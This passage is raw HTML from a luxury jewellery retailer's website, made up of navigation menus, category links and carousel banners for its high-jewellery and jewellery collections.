                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/couture.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
